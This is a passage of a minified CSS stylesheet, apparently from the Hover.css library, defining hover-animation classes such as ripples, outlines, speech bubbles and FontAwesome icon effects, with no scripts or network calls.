0 0 0 4px #e1e1e1, 0 0 1px transparent}.hvr-border-fade:hover,.hvr-border-fade:focus,.hvr-border-fade:active{box-shadow:inset 0 0 0 4px #0a6edd, 0 0 1px transparent}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #e1e1e1, 0 0 1px transparent}.hvr-hollow:hover,.hvr-hollow:focus,.hvr-hollow:active{background:none}.hvr-trim{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-trim:before{content:'';position:absolute;border:white solid 4px;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-trim:hover:before,.hvr-trim:focus:before,.hvr-trim:active:before{opacity:1}@-webkit-keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.hvr-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-out:before{content:'';position:absolute;border:#e1e1e1 solid 6px;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-out:hover:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:active:before{-webkit-animation-name:hvr-ripple-out;animation-name:hvr-ripple-out}@-webkit-keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-in:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-in:hover:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:active:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-out:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:top, right, bottom, left;transition-property:top, right, bottom, left}.hvr-outline-out:hover:before,.hvr-outline-out:focus:before,.hvr-outline-out:active:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.hvr-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-in:before{pointer-events:none;content:'';position:absolute;border:#e1e1e1 solid 4px;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:top, right, bottom, left;transition-property:top, right, bottom, left}.hvr-outline-in:hover:before,.hvr-outline-in:focus:before,.hvr-outline-in:active:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.hvr-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:border-radius;transition-property:border-radius}.hvr-round-corners:hover,.hvr-round-corners:focus,.hvr-round-corners:active{border-radius:1em}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#0a6edd;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:hover:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:active:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#0a6edd;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:hover:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:active:before{left:0;right:0}.hvr-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#0a6edd;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-right:hover:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:active:before{left:0}.hvr-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#0a6edd;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-left:hover:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:active:before{right:0}.hvr-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#0a6edd;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-center:hover:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:active:before{left:0;right:0}.hvr-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#0a6edd;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-right:hover:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:active:before{left:0}.hvr-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-color:#0a6edd;border-style:solid;border-width:0;-webkit-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-reveal:hover:before,.hvr-reveal:focus:before,.hvr-reveal:active:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#0a6edd;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:hover:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:active:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#0a6edd;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-reveal:hover:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:active:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:hover,.hvr-glow:focus,.hvr-glow:active{box-shadow:0 0 8px rgba(0,0,0,0.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:hover,.hvr-shadow:focus,.hvr-shadow:active{box-shadow:0 10px 10px -10px rgba(0,0,0,0.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow, transform;transition-property:box-shadow, transform}.hvr-grow-shadow:hover,.hvr-grow-shadow:focus,.hvr-grow-shadow:active{box-shadow:0 10px 10px -10px rgba(0,0,0,0.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-box-shadow-outset:hover,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:active{box-shadow:2px 2px 2px rgba(0,0,0,0.6)}.hvr-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 rgba(0,0,0,0.6), 0 0 1px transparent}.hvr-box-shadow-inset:hover,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:active{box-shadow:inset 2px 2px 2px rgba(0,0,0,0.6), 0 0 1px transparent}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,0.35) 0%,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,0.35) 0%,transparent 80%);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform, opacity;transition-property:transform, opacity}.hvr-float-shadow:hover,.hvr-float-shadow:focus,.hvr-float-shadow:active{-webkit-transform:translateY(-5px);transform:translateY(-5px)}.hvr-float-shadow:hover:before,.hvr-float-shadow:focus:before,.hvr-float-shadow:active:before{opacity:1;-webkit-transform:translateY(5px);transform:translateY(5px)}.hvr-shadow-radial{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-shadow-radial:before,.hvr-shadow-radial:after{pointer-events:none;position:absolute;content:'';left:0;width:100%;box-sizing:border-box;background-repeat:no-repeat;height:5px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-shadow-radial:before{bottom:100%;background:-webkit-radial-gradient(50% 150%,ellipse,rgba(0,0,0,0.6) 0%,transparent 80%);background:radial-gradient(ellipse at 50% 150%,rgba(0,0,0,0.6) 0%,transparent 80%)}.hvr-shadow-radial:after{top:100%;background:-webkit-radial-gradient(50% -50%,ellipse,rgba(0,0,0,0.6) 0%,transparent 80%);background:radial-gradient(ellipse at 50% -50%,rgba(0,0,0,0.6) 0%,transparent 80%)}.hvr-shadow-radial:hover:before,.hvr-shadow-radial:focus:before,.hvr-shadow-radial:active:before,.hvr-shadow-radial:hover:after,.hvr-shadow-radial:focus:after,.hvr-shadow-radial:active:after{opacity:1}.hvr-bubble-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-top:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(40%);top:0;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent}.hvr-bubble-top:hover:before,.hvr-bubble-top:focus:before,.hvr-bubble-top:active:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-right:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(40%);right:0;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1}.hvr-bubble-right:hover:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:active:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(40%);bottom:0;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent}.hvr-bubble-bottom:hover:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:active:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:'';border-style:solid;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(40%);left:0;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent}.hvr-bubble-left:hover:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:active:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:before{position:absolute;z-index:-1;content:'';left:calc(40%);top:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:hover,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:active{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-top:hover:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:active:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:before{position:absolute;z-index:-1;top:calc(40%);right:0;content:'';border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:hover,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:active{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-right:hover:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:active:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:before{position:absolute;z-index:-1;content:'';left:calc(40%);bottom:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:hover,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:active{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-bottom:hover:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:active:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:before{position:absolute;z-index:-1;content:'';top:calc(40%);left:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:hover,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:active{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-left:hover:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:active:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-left:2.2em;-webkit-transition-duration:0.1s;transition-duration:0.1s}.hvr-icon-back:before{content:"\f137";position:absolute;left:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:hover:before,.hvr-icon-back:focus:before,.hvr-icon-back:active:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.1s;transition-duration:0.1s}.hvr-icon-forward:before{content:"\f138";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.1s;transition-duration:0.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:hover:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:active:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-down{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-down{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-down{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-down:before{content:"\f01a";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-down:hover:before,.hvr-icon-down:focus:before,.hvr-icon-down:active:before{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-up{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-up{0%,50%,100%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-up{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-up:before{content:"\f01b";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-up:hover:before,.hvr-icon-up:focus:before,.hvr-icon-up:active:before{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-spin{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-spin:before{content:"\f021";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hvr-icon-spin:hover:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:active:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,100%{opacity:1}}@keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,100%{opacity:1}}.hvr-icon-drop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-drop:before{content:"\f041";position:absolute;right:1em;opacity:1;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-drop:hover:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:active:before{opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-animation-name:hvr-icon-drop;animation-name:hvr-icon-drop;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-delay:0.3s;animation-delay:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);animation-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-fade:before{content:"\f00c";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:color;transition-property:color}.hvr-icon-fade:hover:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:active:before{color:#0F9E5E}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-float-away:before,.hvr-icon-float-away:after{content:"\f055";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome}.hvr-icon-float-away:after{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:hover:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:active:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.hvr-icon-sink-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-sink-away:before,.hvr-icon-sink-away:after{content:"\f056";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-sink-away:after{opacity:0;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-sink-away:hover:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:active:after{-webkit-animation-name:hvr-icon-sink-away;animation-name:hvr-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-grow:before{content:"\f118";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow:hover:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:active:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.hvr-icon-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-shrink:before{content:"\f119";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-shrink:hover:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:active:before{-webkit-transform:scale(0.8);transform:scale(0.8)}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(0.8);transform:scale(0.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"\f015";position:absolute;right:1em;padding:0
